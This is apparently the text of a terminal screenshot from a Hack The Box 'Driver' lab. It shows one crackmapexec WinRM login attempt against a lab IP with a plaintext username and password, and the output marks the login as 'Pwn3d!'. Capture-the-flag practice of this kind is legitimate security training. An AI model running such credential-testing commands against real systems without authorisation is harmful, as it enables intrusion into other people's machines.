 Apr 15 | 8:43 192.168.100.54 10.10.14.6
/home/droix/Escritorio/htb/labs/easy/driver/content ✘ INT $ crackmapexec winrm 10.10.11.106 -u 'droix' -p 'droix123'
SMB 10.10.11.106 5985 NONE [*] None (name:10.10.11.106) (domain:None)
HTTP 10.10.11.106 5985 NONE [*] http://10.10.11.106:5985/wsman
WINRM 10.10.11.106 5985 NONE [+] None\droix:droix123 (Pwn3d!)
WINRM 10.10.11.106 5985 NONE [-] None\droix:droix123 "'NoneType' object has no attribute 'upper'"
/home/droix/Escritorio/htb/labs/easy/driver/content ✔ took ⌛ 6s $